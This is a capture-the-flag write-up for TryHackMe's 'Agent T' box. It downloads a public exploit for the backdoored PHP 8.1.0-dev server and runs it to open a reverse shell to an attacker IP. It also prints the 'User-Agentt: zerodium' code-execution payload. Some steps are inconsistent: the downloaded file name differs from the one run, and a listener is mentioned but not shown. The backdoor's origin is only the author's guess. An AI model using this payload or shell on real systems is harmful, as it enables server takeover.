TryHackMe Agent T Writeup
This writeup will help you solve the Agent T box on TryHackMe. Before we start enumerating the box, add the following line to your /etc/hosts file.
echo "<box_ip> agent-t.thm" >> /etc/hosts
TryHackMe Agent T – Enumeration
As per usual, we start by running a port scan on the host using nmap. The sC and sV flags indicate that basic vulnerability scripts are executed against the target and that the port scan tries to find version information.
nmap -sV -sC agent-t.thm
You can see the output of this scan below:
PORT STATE SERVICE REASON VERSION 80/tcp open http syn-ack ttl 62 PHP cli server 5.5 or later (PHP 8.1.0-dev) | http-methods: |_ Supported Methods: GET HEAD POST OPTIONS |_http-title: Admin Dashboard
There is only 1 open port. The web server running on port 80 is a PHP-based web server. If we browse to the URL: http://agent-t.thm, we can find the following web page:
There is not a lot to see here. We just got a page showing some sort of Bootstrap admin template here. The only lead we have now is that we are running PHP version: 8.1.0-dev. Since, this version of PHP is vulnerable to a Remote Code Execution (RCE) vulnerability, we can easily get root access to the server.
TryHackMe Agent T – flag.txt
Searching for the RCE exploit, I found the following repository. This repository contains 2 files. One is a proof of concept to check if we can exploit a web server running PHP version 8.1.0.dev. You can use the other file to initialize a reverse shell. Download this file by running the following command:
wget https://raw.githubusercontent.com/flast101/php-8.1.0-dev-backdoor-rce/main/revshell_php_8.1.0-dev.py
Now, start a Netcat listener to catch the shell by running the following command on your attacking machine:
python3 shell.py http://agent-t.thm/ <ATTACK_IP> 9001
Go back to the Netcat listener. You should find a shell in this terminal right now. You can find the flag.txt at the following location: /flag.txt. Get its content by running:
cat /flag.txt
TryHackMe Agent T – Elaboration
During the development of PHP 8.1.0-dev, there was a malicious contribution made by Rasmus Lerdorf, the creator of PHP. Since it is very unlikely it was Rasmus Lerdorf himself that uploaded this backdoor, his attack should have been taken over by a hacker by correctly guessing or cracking the credentials of the Git account from Rasmus Lerdorf. The contribution was the following:

This code can be somewhat complex to read. But in short, a PHP eval is run when a request is sent containing the User-Agentt header, and the content of the header starts with zerodium. All after zerodium will be run as PHP code. Take the following example:
"User-Agentt": "zerodiumsystem('whoami');"
This simple payload will return the username: root. The executed code can be found at top of the HTML code before the DOCTYPE. The Agent T box illustrates how important proper code review is needed. Furthermore, you should really have strong credentials especially for sensitive data or systems like accessing the GitHub PHP repository.








